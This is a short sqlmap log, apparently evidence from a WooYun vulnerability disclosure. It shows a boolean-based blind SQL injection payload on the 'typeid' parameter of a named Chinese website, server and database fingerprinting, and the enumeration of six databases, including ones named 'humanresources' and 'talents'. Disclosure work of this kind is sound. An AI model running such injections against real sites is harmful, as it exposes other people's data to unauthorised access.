 [11:50:16] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=1 AND 2321=2321
---
[11:50:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[11:50:16] [INFO] fetching database names
[11:50:16] [INFO] fetching number of databases
[11:50:16] [INFO] resumed: 6
[11:50:16] [INFO] resumed: humanresources
[11:50:16] [INFO] resumed: master
[11:50:16] [INFO] resumed: model
[11:50:16] [INFO] resumed: msdb
[11:50:16] [INFO] resumed: talents
[11:50:16] [INFO] resumed: tempdb
available databases [6]:
[*] humanresources
[*] master
[*] model
[*] msdb
[*] talents
[*] tempdb
[11:50:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator.PC-20150925WRPR\.s
qlmap\output\zc.cjrc.com.cn'
[*] shutting down at 11:50:16
www.wooyun.org
C:\Python27\SQLMap>